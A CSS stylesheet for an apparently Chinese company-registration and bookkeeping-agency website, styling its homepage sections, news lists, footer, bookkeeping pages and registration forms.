.page li{ display: inline-block;}
/*********************************  小导航  ********************************************/
.location{height: 50px;line-height: 50px;color: #68696a;}
.location p{width: 100%;}
.location p a{color: #68696a;}
.location p span{color: #000;}
.profile_ad{width: 100%;}
/*********************************  首页  广告  ***************************************/
.banner{width:1900px;overflow:hidden;position:relative; height:520px;border-bottom: 2px solid #006180;}
.banner_img{width:20000px}
.banner_img li{float:left;width:1900px;position:relative;height:520px;}
.banner_img li a{ display:block; height:520px;}
.banner_common{position:relative;width:1300px;margin:0 auto; }
.banner_pre{position:absolute;left:0;width:0;height:0;cursor:pointer;}
.banner_next{position:absolute;right:0;width:0;height:0;cursor:pointer;}
.banner_pre:hover, .banner_next:hover{opacity:1;filter:alpha(opacity=100)}
.banner .control{width:240px;position:absolute;bottom:20px;left:50%;margin-left:-120px}
.banner .control li{float:left;margin-left:10px;width:60px;height:5px;cursor:pointer;background:#fff}
.banner .control li a{display:none}
.banner .control li.current{background:#ea5405;}
/*********************************  首页  头部  ***************************************/
.header{color: #656565;}
.header_top{margin-bottom: 28px;}
.header_top span{display: block;float: left;}
.header_top p{float: right;}
.header_top p a{}
.header_con{}
.header_con .logo{float: left;width: 534px;}
.header_con .logo img{width: 534px;height: 84px;display: block;}
.header_con .index_search{margin: 12px 0 0 56px; float: left;width: 325px;}
.index_search p{color: #656565;}
.index_search .search_input{margin-top: 8px;}
.index_search .search_input input{display: block;width: 212px;padding-left: 8px; float: left;border: 1px solid #e24c33;height: 28px;line-height: 28px;}
.index_search .search_input a{display: block;width: 90px;height: 30px;line-height: 30px;float: left;background: #e24c33;color: #fff;text-align: center;}
.header_con .search_tel{width: 260px;float: right;margin:22px 0 0 0px;}
.search_tel .tel_pic{float: left;margin-right: 15px;}
.search_tel .tel_pic img{display: block;width: 56px;height: 55px;}
.search_tel .tel_txt{float: left;margin-top: 5px;}
.search_tel .tel_txt p{font-size: 18px;font-weight: bold;}
.search_tel .tel_txt .p1{color: #000;}
.search_tel .tel_txt .p2{color: red;font-size: 24px;}
/*********************************  首页  导航  ***************************************/
.nav{height: 50px;background: #000;line-height: 50px;margin-top: 35px;}
.nav .l1{margin-left: 20px;padding: 0 20px; margin-right: 5px; font-size: 14px;display: block;float: left;position: relative;}
.nav .l1 span{position: absolute;top:-15px;right: 0;}
.nav .l1:hover{background: #fa5700;}
.nav .l1 a{color: #fff;font-size: 16px;}
.nav .l1:hover .hide11{display: block;}
.nav .hide11{position: absolute;top:50px;height:auto;display: none;background: #F2F0F1;z-index: 999;}
.nav .hide11 li{line-height: 30px;}

.location{min-height: 60px;background: #f3f4f8;line-height: 60px;}
.location .location_listen{display: block;width: 75px;background: url("../images/index_laba.png")no-repeat center left;padding-left: 27px;float: left;}
.location .location_big{height: 60px;overflow: hidden;width: 950px;float: left;}
.location .location_con{width: 950px;}
.location .location_con li{width: 275px;float: left;margin-right: 25px; font-size: 15px;background: url("../images/index_yuan.png")no-repeat center left;padding-left: 25px;}
.location .location_con li:nth-child(3){margin-right: 0;}
.location .location_con li a{display: block;height: 60px;line-height: 60px;overflow:hidden;}
.location .location_btn{display: block;float: right;}
/*********************************  首页 查询公司注册  ***************************************/
.check{padding-top: 38px;}
.check_title{width: 454px;margin: 0 auto;text-align: center;}
.check_title img{}
.check_title p{font-size: 15px; height: 30px;line-height: 30px;color: #656565;}
.check_title p span{color: #fa5700;}
.check_con{margin-top: 20px;background: #dddddd;padding: 20px;}
.check_con .check_search{}
.check_con .check_search input{display: block;height: 55px;line-height: 55px;background: #fff;width: 897px;float: left;padding-left: 20px;font-size: 18px;}
.check_search input::-webkit-input-placeholder { /* WebKit browsers */  color: #000;  font-size: 18px; font-family:"Microsoft YaHei";  }
.check_search input:-moz-placeholder { /* Mozilla Firefox 4 to 18 */  color: #000;  font-size: 18px; font-family:"Microsoft YaHei";  }
.check_search input::-moz-placeholder { /* Mozilla Firefox 19+ */  color: #000;  font-size: 18px;    font-family:"Microsoft YaHei";  }
.check_search input:-ms-input-placeholder { /* Internet Explorer 10+ */  color: #000;  font-size: 18px;  font-family:"Microsoft YaHei";  }

.check_con .check_search .check_btn{width: 243px;height: 55px;background: url("../images/index_blue.jpg")no-repeat center top;float: left;text-align: center;}
.check_con .check_search .check_btn a{display: block;height: 55px;line-height: 55px;color: #fff;font-size: 16px;background: url("../images/index_search.png")no-repeat center left;width: 210px;margin: 0 auto;}
.check_result{margin-top: 20px;background: #fff;padding: 20px;}
.cha_big{height:125px;overflow: hidden;float: left;}
.check_result .cha{}
.check_result li{}
.check_result li:nth-child(1){width: 550px;float: left;}
.check_result li:nth-child(2){width: 240px;float: left;padding: 0 25px; border-right: 2px solid #bfbfbf;height: 139px; border-left: 2px solid #bfbfbf;margin:15px 20px 0 20px;text-align: center;}
.check_result li:nth-child(3){width: 222px;float: left;margin-top: 30px;text-align: center;}
.check_result li:nth-child(3):hover span{background: url("../images/index_fly2.png")no-repeat center top; ;}
.check_result li:nth-child(3):hover p{color: #0099e5;}
.check_result li:nth-child(3) a span{display: block;width: 103px;height: 90px;background: url("../images/index_fly.jpg")no-repeat center top;margin: 0 auto;}
.check_result li .strong1{font-size: 20px;font-weight: normal;display: block;margin-bottom: 20px;}
.check_result li .p1{line-height: 25px;}
.check_result li .p1 span{color: #fa5700;}
.check_result li .strong2{font-size: 26px;margin-top: 40px;display: block;}
.check_result li .p2{font-size: 17px;height: 35px; color:#3c3c3c;line-height: 35px;width: 240px;overflow: hidden;}
.check_result li a{color: #000;}
.check_result li a img{}
.check_result li a .p3{font-size: 16px;}
.check_tel{margin:30px 0 0 0; }
.check_tel p{font-size: 15px;}
.check_tel p span{font-weight: bold;}
.check_tel .t1{float: left;}
/*.check_tel .t2{float: right;}*/
.check_tel .t2{float: right;color: #FF0000;font-weight:bold;font-size: 16px;}
.hint{    width: 600px;
 height: 490px;
 margin: 0 auto;
 background: #FDFDFD;
 position: fixed;
 top: 50%;
 left: 50%;
 margin-left: -300px;
 margin-top: -245px;
 z-index: 111;
 display: none;
}
.hint-in1{    width: 600px;
 height: 70px;
 background: #00a2fa;
 position: relative;}
.hint2{    line-height: 70px;
 color: #ffffff;
 font-size: 26px;
 text-align: center;}
.hint3{
 width: 38px;
 height: 37px;
 background: url(../images/hint3.png) no-repeat;
 -webkit-background-size: 38px 37px;
 background-size: 38px 37px;
 position: absolute;
 top: 7px;
 right: 7px;
}
.hint-in2{
 width: 600px;
 height: 400px;
 padding: 10px 0;
}
.search_con{padding: 10px 30px 30px 30px;}
.search_con .title{height: 30px;line-height: 30px;}
.search_con .enter{margin-bottom: 15px;}
.search_con_btn{}
.search_con_btn input{display: block;background: #00a2fa;height: 30px;width: 80px;color: #fff;border-radius: 5px;  text-align: center;margin: 0 auto;}
/*********************************  首页 荣天方案  ***************************************/
.plan{background: #f4f4f4;margin-top: 120px;padding: 15px;}
.plan .plan_big{background: #fff;padding: 25px 15px;}
.plan .plan_big .plan_small{}
.plan_small .plan_title{border-bottom: 2px solid #ededed;padding-bottom: 5px;margin-bottom: 20px;}
.plan_small .plan_title strong{font-size: 22px;font-weight: normal;display: block;background: url("../images/index_listen.png")no-repeat center left;padding-left: 38px; width: 149px;float: left;}
.plan_small .plan_title .title_con{float: left;height: 25px;line-height: 25px;margin-top: 5px;}
.plan_small .plan_title .title_con span{display: block;float: left;margin-right: 30px;font-size: 16px;padding-bottom: 5px;cursor: pointer;}
.plan_small .plan_title .title_con span.hover{border-bottom: 2px solid #00a2fa;color: #00a2fa;}
.plan_con{}
.plan_con .hide2{display: none;}
/*********************************  首页 荣天方案  通用方案 ***************************************/
.plan_con .plan_con1{}
.plan_con1 ul{border-bottom: 3px solid #00a2fa;padding-bottom: 20px;}
.plan_con1 ul li{float: left;width: 33%;text-align: center;cursor: pointer;position: relative;}
.plan_con1 ul li:after{content: ""; background: url("../images/icon2.jpg") center no-repeat;  height: 8px;  left: -50px;  margin-left: 50%;  position: absolute;  top: 50px;width: 100px;}
.plan_con1 ul li .people{background: url("../images/index_people.jpg")no-repeat center top;width: 48px;height: 63px;position: absolute;bottom: -20px; left:80px;display: none;}
.plan_con1 ul li.hover .people{display: block;}
.plan_con1 ul li span{display: block;height: 33px;width: 100px;margin: 0 auto;line-height: 33px;border-radius: 5px;}
.plan_con1 ul li.hover span{background: #00a2fa;color: #fff;}
.plan_con1 .plan_pic{margin-top: 25px;display: none;}
.plan_con1 .plan_pic .big_pic{background: url("../images/index_pic1.jpg")no-repeat center ;width: 354px;height: 385px;border: 1px solid #ccc;float: left;}
.plan_con1 .plan_pic .big_pic:hover{box-shadow: 0 0  10px #88ccfc;}
.plan_con1 .plan_pic .big_pic a{display: block;padding: 30px 0 0 30px;min-height: 385px;}
.plan_con1 .plan_pic .big_pic strong{color: #ffa415;font-size: 28px;line-height: 50px;height: 50px;}
.plan_con1 .plan_pic .big_pic p{color: #ffa415;font-size: 15px;font-weight: bold; }
.plan_con1 .plan_pic .small_pic{width: 721px;float: left;margin-left: 15px;}
.plan_con1 .plan_pic .small_pic .long{background: url("../images/index_pic2.jpg")no-repeat center ;width: 721px;height: 188px;border: 1px solid #ccc;}
.plan_con1 .plan_pic .small_pic .long:hover{box-shadow: 0 0  10px #88ccfc;}
.plan_con1 .plan_pic .small_pic .long a{display: block;padding: 20px 0 0 15px;min-height: 188px;}
.plan_con1 .plan_pic .small_pic .long strong{display: block;height: 50px;line-height: 50px;color: #000;font-size: 28px;}
.plan_con1 .plan_pic .small_pic .long p{font-size: 15px;color: #000;}
.plan_con1 .plan_pic .small_pic .short{margin-top: 10px;}
.plan_con1 .plan_pic .small_pic .short .short1{float: left; background: url("../images/index_pic3.jpg")no-repeat center ;width: 357px;height: 187px;border: 1px solid #ccc;}
.plan_con1 .plan_pic .small_pic .short .short1:hover{box-shadow: 0 0  10px #88ccfc;}
.plan_con1 .plan_pic .small_pic .short .short1 a{display: block;padding: 20px 0 0 15px;min-height: 188px;}
.plan_con1 .plan_pic .small_pic .short .short2{margin-left: 3px; float: left; background: url("../images/index_pic4.jpg")no-repeat center ;width: 357px;height: 187px;border: 1px solid #ccc;}
.plan_con1 .plan_pic .small_pic .short .short2:hover{box-shadow: 0 0  10px #88ccfc;}
.plan_con1 .plan_pic .small_pic .short .short2 a{ display: block;padding: 20px 0 0 15px;min-height: 188px;}
.plan_con1 .plan_pic .small_pic .short .short1 strong{display: block;height: 50px;line-height: 50px;color: #000;font-size: 28px;}
.plan_con1 .plan_pic .small_pic .short .short1 p{font-size: 12px;color: #000;}
.plan_con1 .plan_pic .small_pic .short .short2 strong{display: block;height: 50px;line-height: 50px;color: #000;font-size: 28px;}
.plan_con1 .plan_pic .small_pic .short .short2 p{font-size: 14px;color: #000;}

/*********************************  首页 荣天方案  专属方案 ***************************************/
.plan_con2{}
.plan_con2 ul{}
.plan_con2 ul li{width: 183px;float: left;margin-left: 10px;position: relative;margin-bottom: 10px;border: 1px #ececec solid;}
.plan_con2 ul li a{display: block;}
.plan_con2 ul li a img{display:block;width: 183px;height: 224px;}
.plan_con2 ul li a .txt{position: absolute;    background: rgba(0, 0, 0, 0.4);  height: 100%;  left: 0;  top: 0;  width: 100%}
.plan_con2 ul li a .txt strong{  display: block;  border-bottom: 1px #fff solid;  color: #ffffff;  font-size: 24px;  height: 46px;  line-height: 46px;  margin: 122px 22px 10px;  text-align: center;}
.plan_con2 ul li a .txt p{ color: #ffffff;  height: 36px;  line-height: 18px;  margin: 0 11px;  overflow: hidden;  text-align: center;}
#content_plan_2 ul li:first-child {width: 768px;}
#content_plan_2 ul li:first-child img{display: block;width: 768px;height: 224px;}
#content_plan_2 ul li:first-child .txt1{position: absolute;right: 50px;bottom:20px;font-size: 20px;color: #00a2fa;}
#content_plan_2 ul li:first-child:hover{box-shadow: 0 0  10px #88ccfc;}
.plan_con2 ul .last{width: 768px;}
.plan_con2 ul .last a{}
.plan_con2 ul .last img{display: block;width: 768px;height: 224px;}
.plan_con2 ul .last .txt1{position: absolute;right: 50px;bottom:20px;font-size: 20px;color: #00a2fa;}
.plan_con2 ul .last:hover{box-shadow: 0 0  10px #88ccfc;}
/*********************************  首页 荣天创业起步  ***************************************/
.start{background: #f4f4f4;margin-top: 30px;padding: 25px 0;}
.start .Universal{position: relative;}
.start img{display: block;width: 1162px;height: 364px;margin: 0 auto;}
.start .start_txt{}
.start .start_txt p{font-size: 24px;position: absolute;font-weight: bold;}
.start .start_txt .p1{color: #ed1c24;top: 18px;left: 155px;}
.start .start_txt .p2{color: #06afbe;top: 0;left: 579px;}
.start .start_txt .p3{color: #374457;top:40px; right: 67px;}
.start .start_txt .p4{color: #f1c40f;bottom: 5px;left: 210px;}
.start .start_txt .p5{color: #29abe2;bottom: 0;right:40px;}
/*********************************  首页 荣天服务  ***************************************/
.index_server{margin: 40px 0 60px 0;}
.index_server_con{position: relative;}
.index_server_con ul{width: 1020px;margin: 25px auto 0 auto;}
.index_server_con ul li{width: 498px;height: 156px;float: left;margin:0 0 15px 15px; }
.index_server_con ul li:nth-child(2n+1){margin-left: 0;}
.index_server_con ul li:nth-child(1){background: #ed5564;}
.index_server_con ul li:nth-child(2){background: #45ceb0;}
.index_server_con ul li:nth-child(3){background: #5d9cec;}
.index_server_con ul li:nth-child(4){background: #ffca5a;}
.index_server_con ul li:nth-child(1) strong{border-right: 1px solid #e83b46;}
.index_server_con ul li:nth-child(2) strong{border-right: 1px solid #30bf98;}
.index_server_con ul li:nth-child(3) strong{border-right: 1px solid #417ee6;}
.index_server_con ul li:nth-child(4) strong{border-right: 1px solid #ffba3f;}
.index_server_con ul li:nth-child(1) .s_txt{margin-top: 66px;font-size: 22px;}
.index_server_con ul li:nth-child(2) .s_txt{margin-top: 45px;font-size: 22px;}
.index_server_con ul li:nth-child(3) .s_txt{margin-top: 45px;font-size: 22px;}
.index_server_con ul li:nth-child(4) .s_txt{margin-top: 50px;font-size: 18px;}
.index_server_con ul li{}
.index_server_con ul li strong{display: block;width: 156px;height: 156px;float: left;text-align: center;line-height: 156px;color: #fff;font-size: 48px;}
.index_server_con ul li .s_txt{float: left;margin: 0 0 0 45px;}
.index_server_con ul li .s_txt p{color: #fff;}
.index_server_btn{position: absolute;bottom:136px;left: 50%;margin-left: -57px;background: #fff;border-radius: 100%;padding: 10px;}
/*********************************  首页 荣天企业文化   ***************************************/
.company_title{}
.company_title p{float: right;font-size: 28px;color: #04364e;font-weight: bold;background: url("../images/index_que.png")no-repeat center right;padding-right:250px;}
.company{background: url("../images/index_back2.jpg")no-repeat center top;padding: 55px 0 22px 0;min-height: 912px;}
.company_con{}
.company_con .company_con1{width: 455px;float: left;position: relative;}
.company_con .company_con1 .company_people{position: absolute;bottom:-158px;}
.company_top{background: url("../images/index_red1.png")no-repeat center top;width: 407px;height: 81px;color: #fff;}
.company_top strong{display: block;width: 200px;float: left;font-size: 46px;margin-left: 25px;}
.company_top .top_txt{width: 160px;float: left;margin-top: 13px;}
.company_top .top_txt p{font-size: 22px;font-weight: bold;line-height: 20px;}
.company_txt{margin-top: 45px;font-size: 18px;line-height: 30px;}
.company_txt .p1{margin-bottom: 20px;}
.company_con .company_con2{width:700px;float:right; }
.company_con2{}
.company_con2 .top2{margin: 0 auto;}
.company_con2 .big{width: 700px;height: 752px;position: relative;}
.company_con2 .big img{display: block;width: 700px;height: 752px;}
.company_con2 .big strong{position: absolute;font-size: 40px;color: #fff;}
.company_con2 .big strong:nth-child(2){top: 295px;left: 215px;}
.company_con2 .big strong:nth-child(3){top: 192px;left: 396px;}
.company_con2 .big strong:nth-child(4){top: 502px;left: 197px;}
.company_con2 .big strong:nth-child(5){top: 400px;left: 395px;}
.company_con2 .big p{position: absolute;}
.company_con2 .big p:nth-child(6){width: 105px;top: 295px;left: 35px;}
.company_con2 .big p:nth-child(7){width: 159px; top: 45px;left: 395px;}
.company_con2 .big p:nth-child(8){width: 101px; top: 575px;left: 355px;}
.company_con2 .big p:nth-child(9){width: 102px; top: 375px;left: 565px;}
/*********************************  首页 荣天新闻动态   ***************************************/
.index_new{}
.index_new .index_new_nav{width: 532px;margin: 21px auto 40px auto;}
.index_new_nav li{float: left;margin-left: 6px;}
.index_new_nav li span{display: block;width: 100px;height: 30px;text-align: center;line-height: 30px;color: #000;font-size: 16px;background: #e6e6e6;cursor: pointer;}
.index_new_nav li span:hover{background: #0099e5;color: #fff;}
.index_new_con{}
.index_new_con .index_new_left{width: 578px;float: left;margin-right: 42px;}
.new_title{width: 578px;height: 30px;line-height: 30px;border-bottom: 1px solid #cbcbcb;padding-bottom: 6px;}
.new_title strong{display: block;float: left;font-size: 22px;color: #000;}
.new_title a{display: block;float: right;color: #000;font-size: 15px;}
.index_new_left .new_two{margin-top: 10px;}
.index_new_left .new_two .pic{width: 212px;float: left;margin-right: 10px;}
.index_new_left .new_two .pic img{display: block;width: 212px;height: 131px;}
.index_new_left .new_two .two_con{float: left;width: 353px;}
.index_new_left .new_two .two_con .new_time{}
.index_new_left .new_two .two_con .new_time strong{display: block;width: 230px;font-size: 16px; float: left;height: 25px;line-height: 25px;overflow: hidden;}
.index_new_left .new_two .two_con .new_time span{display: block;float: right;font-size: 12px;background: url("../images/index_time.jpg")no-repeat center left;padding-left: 18px;height: 20px;line-height: 22px;}
.index_new_left .new_two .two_con .new_txt{margin-top: 12px;line-height: 22px;}
.index_new_left .new_two .two_con a{display: block;height: 30px;line-height: 30px;color: #000;}
.index_new_left .new_two .two_con a:hover{color: #0099e5;}

.new_con1{margin-top: 10px;}
.new_con1 li{border-bottom: 1px solid #eee;padding: 10px 0;}
.new_con1 li:first-child{border-top: 1px solid #eee;}
.new_con1 li a{display: block;font-size: 12px;}
.new_con1 li a p{width: 445px;float: left;color: #fa5700;}
.new_con1 li a span{display: block;float: right;background: url("../images/index_time.jpg")no-repeat center left;padding-left: 18px;height: 20px;line-height: 22px;}

.index_new_con .index_new_right{width: 578px;float: left;}
.index_new_right .new_con2{height: 309px;overflow: hidden;}
.new_con2 li{border-bottom: 1px dashed #ccc;padding: 10px 0;}
.new_con2 li a{}
.new_con2 li a p{width: 415px;float: left;height: 30px;line-height: 30px;}
.new_con2 li a span{display: block;float: right; width: 100px;height: 30px;line-height: 30px;text-align: center;color: #fff;background: #0099e5;font-size: 15px;}
/*********************************  首页 合作伙伴  ***************************************/
.index_partner{margin-top: 120px;margin-bottom: 40px;}
.index_table{    border: none;  display: block;margin: 26px 20px 15px;}
.index_table td{border: 1px #ececec solid;    height: 110px;  text-align: center;  width: 195px;}
table{border-collapse: collapse;  border-spacing: 0;}
td,tr{margin: 0;padding: 0;}
.index_table td img{display: block;margin: 0;padding: 0;}
.index_table td img:hover{box-shadow: 0 0  10px #88ccfc;}
/*********************************  首页 流程  ***************************************/
.index_flow{background: #eee;padding: 15px 0;}
.index_flow .flow_con{width: 1100px;margin: 0 auto;}
.flow_con li{float: left;}
.flow_con li:nth-child(1){width: 255px;}
.flow_con li:nth-child(2){width: 297px;}
.flow_con li:nth-child(3){width: 295px;}
.flow_con li:nth-child(4){width: 250px;}
.flow_con li .flow_pic{width: 58px;float: left;}
.flow_con li .flow_pic img{display: block;width: 58px;height: 58px;}
.flow_con li .flow_txt{width: 180px;float: left;margin-left: 10px;margin-top: 8px;}
.flow_con li .flow_txt p{font-size: 18px;color: #e74d31;}
.flow_con li .flow_txt span{font-size: 12px;color: #969696;}
/*********************************  底部  ***************************************/
.footer{background: #222222;padding: 50px 0 15px 0;margin-bottom: 50px;}
.footer .footer_top{}
.footer_top li{width: 176px;float: left;}
.footer_top li:nth-child(6){width: 320px;}
.footer_top li strong{display: block;margin-bottom: 20px;font-size: 16px;font-weight: normal;color: #ebebeb;}
.footer_top li a{color: #999;display: block;height: 30px;line-height: 30px;}
.footer_top li .ewm{}
.footer_top li .ewm img{display: block;width: 123px;height: 124px;}
.footer_top li .p1{color: #999;height: 30px;line-height: 30px;text-align: center;width: 123px;margin-top: 5px;}
.footer_top li .p2{color: #fff;font-size: 30px;font-weight: bold;}
.footer_top li .p3{height: auto;line-height: 30px;color: #999;}
.footer_a{text-align: center;display: block;margin:50px 0 15px 0;}
.footer_a a{}
.footer_address{text-align: center;}
.footer_address span{color: #989898;font-weight: bold;}
.footer_Links{text-align: center; padding-top: 10px;}
.footer_Links span{color: #989898;font-weight: bold;}
.footer_Links a {
    color: #989898;
    margin-left: 10px;
    font-size: 12px;
}
.copy{color: #676767;margin-top: 35px;text-align: center;}

.footer_bottom{background:url("../images/index_back3.jpg")repeat-x;height: 50px;line-height: 50px;position: fixed;bottom:0px;width: 100%;margin-top: 50px;}
.footer_bottom .footer_logo{letter-spacing: 2px; width: 437px;float: left;background: url("../images/index_footer1.png")no-repeat center left;padding-left: 48px;color: #fff;font-size: 18px;font-weight: bold;}
.footer_bottom .footer_logo strong{color: #fff;font-size: 24px;}
.footer_logo span{color: #fff90d;}
.footer_bottom ul{float: left;width: 690px;}
.footer_bottom ul li{float: left;}
.footer_bottom ul li:nth-child(1){width: 167px;border-left: 1px solid #a70503;border-right: 1px solid #f06d65;padding: 0 10px;}
.footer_bottom ul li:nth-child(2){width: 140px;padding-left: 10px;}
.footer_bottom ul li:nth-child(3){width: 120px;border-right: 1px solid #e34a4d;}
.footer_bottom ul li:nth-child(4){width: 220px;padding-left: 10px;}
.footer_bottom ul li p{width: 130px;color: #fff;font-size: 18px;background: url("../images/index_footer2.png")no-repeat center left;padding-left: 35px;}
.footer_bottom ul li .a1{color: #f9fd0a;font-size: 16px;font-weight: bold;background: url("../images/index_footer3.png")no-repeat center left;padding-left: 35px;}
.footer_bottom ul li .a2{color: #fff;font-size: 16px;background: url("../images/index_footer4.png")no-repeat center left;padding-left: 35px;}
.footer_bottom ul li .a3{float: right;width: 80px;display: block;background: #af0d1c;height: 25px;line-height: 25px;text-align: center;color: #f9fd0a;margin-top: 13px;}
.footer_bottom ul li input{width: 100px;float: left;display: block;height: 25px;line-height: 25px;margin-top: 13px;}

/*****************************************   代理记账 -流程   *************************************************/
.agent{}
.agent_liu{margin: 70px 0 90px 0;}
.agent_title{text-align: center;}
.agent_title strong{font-size: 25px;}
.agent_title p{margin-top: 25px;}
.agent_liu .liu_con{width: 890px;margin: 90px auto 0 auto;}
.liu_con li{float: left;}
.liu_con li a{}
.liu_con li a .liu_pic{}
.liu_con li a .liu_pic img{display: block;width: 123px;height: 76px;}
.liu_con li a p{width: 123px;text-align: center;font-size: 18px;color: #000;margin-top: 28px;}
.liu_con .li1{width: 123px;}
.liu_con .li2{}
.liu_con .li2 img{margin:25px 42px 0 42px;}
/*****************************************   代理记账 -需要资料  *************************************************/
.agent_need{background: url("../images/dai_back1.jpg")no-repeat center top;min-height: 579px;}
.agent_need .need_title{text-align: center;padding-top: 64px;}
.agent_need .need_title strong{font-size: 25px;color: #fff;}
.agent_need .need_title img{display: block;width: 441px;height: 3px;margin: 25px auto 0 auto;}
.agent_txt{position: relative;width: 1040px;height: 296px;margin: 65px auto 0 auto;}
.agent_need .agent_txt p{position: absolute;width: 20px;color: #fff; text-align: center;}
.agent_need .agent_txt .p1{top:210px;;left: 28px;}
.agent_need .agent_txt .p2{top:48px;;left: 167px;}
.agent_need .agent_txt .p3{top:210px;;left: 308px;}
.agent_need .agent_txt .p4{top:48px;;left: 447px;}
.agent_need .agent_txt .p5{top:210px;;left: 587px;}
.agent_need .agent_txt .p6{top:48px;;left: 727px;}
.agent_need .agent_txt .p7{top:210px;;left: 867px;}
.agent_need .agent_txt .p8{top:48px;;left: 1007px;}
/*****************************************   代理记账 -财政优势  *************************************************/
.agent_good{background: url("../images/dai_back2.jpg")no-repeat center  center;min-height: 753px;}
.agent_good .good_txt{width: 1050px;margin: 24px auto 0 auto;min-height: 598px;color: #484a49;position: relative;}
.agent_good .good_txt strong{font-size: 25px;font-weight: normal;}
.agent_good .good_txt p{font-size: 13px;}
.agent_good .good_txt div{position: absolute;}
.agent_good .good_txt .txt1{top: 90px;left: 110px;text-align: right;}
.good_txt .txt1 strong{}
.good_txt .txt1 p{width: 150px;}
.agent_good .good_txt .txt2{top: 80px;right: 5px;}
.good_txt .txt2 strong{}
.good_txt .txt2 p{width: 242px;}
.agent_good .good_txt .txt3{left: 25px;bottom:270px;text-align: right; }
.good_txt .txt3 strong{}
.good_txt .txt3 p{width: 175px;}
.agent_good .good_txt .txt4{right: -23px;bottom: 225px;}
.good_txt .txt4 strong{}
.good_txt .txt4 p{width: 217px;}
.agent_good .good_txt .txt5{left: 110px;bottom: 0;text-align: right;}
.good_txt .txt5 strong{}
.good_txt .txt5 p{width: 187px;}
.agent_good .good_txt .txt6{right: 40px;bottom: 0;}
.good_txt .txt6 strong{}
.good_txt .txt6 p{width: 265px;}
/*****************************************   代理记账 -我们提供的服务  *************************************************/
.MyServer{margin-bottom: 60px;}
.MyServer_table{margin-top: 45px;}
.tab{width:1020px;margin: 0 auto;}
.tab p{border-left: 3px solid #000;height: 40px;padding-left: 60px;margin-left: -10px;}
.tab p .span1{height: 20px;line-height: 20px;display: block;}
.tab p .span3{display: block;height: 40px;line-height: 40px;}
.tab p .span2{font-size: 12px;color: #999; display: block;height: 20px;line-height: 20px;}
.table, .tab td, .tab th {  border: 1px solid #000;color: #000; font-size: 16px;padding: 0 10px;}
.tab th {font-size: 18px;}
.tab{}
/*****************************************   代理记账 老板好睡  *************************************************/
.sleep{background: url("../images/dai_back3.jpg")no-repeat center center;min-height: 513px;}
.sleep .sleep_txt{text-align: center;}
.sleep .sleep_txt p{}
.sleep .sleep_txt .p1{margin: 0 0 40px 0;padding-top:48px;color: #f9240a;font-size: 32px;font-weight: bold;}
.sleep .sleep_txt .p2{color: #4b4b4b;font-size: 25px;font-weight: bold;}
.sleep .sleep_txt .p3{color: #4b4b4b;font-size: 24px;margin: 25px 0; font-weight: bold;}
.sleep .sleep_txt .p4{color: #b8b2b2;height: 30px;font-size: 15px; line-height: 30px;}
.sleep .sleep_txt .p4 a{color: #b8b2b2;}
.sleep .sleep_txt .p5{color: #f0ff00;font-size: 18px;margin: 37px 0 0 0;font-weight: bold;}
/*****************************************   公司注册  头部 *************************************************/
.enroll{margin: 25px 0;}
.enroll .enroll_top{}
.enroll .enroll_top .enroll_book{width: 576px;float: left;background: #eee;padding: 10px 0;}
.enroll .enroll_top .enroll_book .book_con{width: 477px;margin: 0 auto;}
.enroll_book .book_con li{float: left;}
.enroll_book li:nth-child(1){margin-right: 40px;}
.enroll_book li a{}
.enroll_book li a img{display: block;width: 214px;height: 299px;}
.enroll_login{width: 563px;float: left;margin-left: 25px;}
.enroll_top .login_title{margin-bottom: 28px;}
.login_title strong{font-size: 20px;color: #000;margin-right: 15px;}
.login_title span{}
.enroll_login{}
.enroll_login .login_select{margin-bottom: 20px;}
.enroll_login .login_select .login_select1{float: left;margin-right: 15px;}
.enroll_login .login_select  input{border: 1px solid #0099e5;width: 164px;height: 25px;line-height: 25px;padding-left: 5px;}
.login_select .login_select1 label{height: 25px;line-height: 25px;}
.login_select .login_select1 select{border: 1px solid #0099e5;width: 171px;height: 25px;line-height: 25px;padding-left: 5px;}
.login_select .login_select2{float: left;}
.login_select .login_select2 label{height: 25px;line-height: 25px;}
.login_select .login_select2 select{border: 1px solid #0099e5;width: 171px;height: 25px;line-height: 25px;padding-left: 5px;}

.enroll_login  .login_select3{margin-bottom: 25px;}
.enroll_login .login_select3 label{height: 25px;line-height: 25px;}
.enroll_login .login_select3 select{border: 1px solid #0099e5;width: 141px;height: 25px;line-height: 25px;padding-left: 5px;color: #0099e5;}
.login_class{margin-bottom: 30px;}
.login_class span{display: block;float: left;height: 25px;line-height: 25px;}
.login_class a{display: block;text-align: center; border: 1px solid #000;height: 25px; color: #000; line-height: 25px;width: 96px;float: left;margin-right: 20px;}
.login_class a:hover,.login_class a.on{color: #0099e5;border: 1px solid #0099e5;}
.login_btn{margin: 40px 0 25px 0;}
.login_btn .a1{display: block;background: #0099e5;color: #fff;height: 35px;line-height: 35px;text-align: center;border-radius: 5px;float: left;width: 132px;font-size: 16px;}
.login_btn .a2{display: block;background: #0099e5;color: #fff;height: 35px;line-height: 35px;text-align: center;border-radius: 5px;float: left;width: 222px;margin-left: 30px;}
.login_meet{color: #0099e5;background: url("../images/zhu_i.png")no-repeat center left;padding-left: 30px;}
.login_meet strong{font-size: 16px;font-weight: normal;}
.login_meet p{}

.yzm{position: relative;}
.yzm img{position: absolute;right: 1px;bottom: 1px;display: block;width: 67px;height: 25px;}
.re_submit{margin-left: 50px;}
.re_submit a{float: left;display: block;}
.re_submit .a1{background: #0099e5;color: #fff;height: 25px;line-height: 25px;text-align: center;border-radius: 5px;width: 80px;}
.re_submit .a2{margin-left: 15px;color: #0099e5;}
/****************************************  公司注册 流程    ***********************************************************/
.enroll_step{}
.enroll_step .step_nav{border-bottom: 1px solid #e1e1e1;}
.enroll_step .step_nav .step_nav_con{width: 752px;margin: 0 auto;}
.enroll_step .step_nav a{display: block;float: left;width: 150px;text-align: center;color: #000;padding-bottom: 20px;}
.enroll_step .step_nav a.hover{border-bottom: 3px solid #e24c34;}
.step_con{background: url("../images/zhu_back1.jpg")no-repeat center top;min-height: 777px;padding-top: 30px;}
.step_con .step_con1{display: none;}
.step_con1 .step_title{text-align: center;}
.step_con1 .step_title strong{color: #6b6b6b;display: block;font-size: 28px;font-weight: normal;}
.step_con1 .step_title p{color: #ff8f0c;font-size: 22px;margin-top: 5px; font-weight: bold;}
.step_con1 .step_txt{width: 260px;margin:45px 0 0 235px;}
.step_con1 .step_txt strong{display: block;text-align: center;font-size: 30px;font-weight: normal;margin-bottom: 40px;}
.step_con1 .step_txt .txt_num{width: 250px;margin: 0 auto;font-size: 18px;}
.step_con1 .step_txt span{display: block;height: 30px;line-height: 30px;color: #ff8f0c;}
